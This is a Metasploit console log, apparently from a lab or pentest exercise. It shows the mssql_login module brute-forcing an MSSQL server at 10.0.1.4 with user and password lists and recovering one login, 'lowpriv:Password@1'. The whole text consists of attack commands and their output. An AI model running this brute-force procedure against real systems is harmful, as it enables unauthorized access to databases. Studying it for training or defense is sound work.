 msf6 auxiliary(scanner/mssql/mssql_login) >
msf6 auxiliary(scanner/mssql/mssql_login) > set user_file user.txt
user_file => user.txt
msf6 auxiliary(scanner/mssql/mssql_login) >
msf6 auxiliary(scanner/mssql/mssql_login) > set pass_file passwords.txt
pass_file => passwords.txt
msf6 auxiliary(scanner/mssql/mssql_login) >
msf6 auxiliary(scanner/mssql/mssql_login) > set verbose false
verbose => false
msf6 auxiliary(scanner/mssql/mssql_login) >
msf6 auxiliary(scanner/mssql/mssql_login) > exploit
[*] 10.0.1.4:1433         - 10.0.1.4:1433 - MSSQL - Starting authentication scanner.
[+] 10.0.1.4:1433         - 10.0.1.4:1433 - Login Successful: WORKSTATION\lowpriv:Password@1
[*] 10.0.1.4:1433         - Scanned 1 of 1 hosts (100% complete)
[*] 10.0.1.4:1433         - Bruteforce completed, 1 credential was successful.
[*] 10.0.1.4:1433         - You can open an MSSQL session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mssql/mssql_login) >
msf6 auxiliary(scanner/mssql/mssql_login) >
msf6 auxiliary(scanner/mssql/mssql_login) >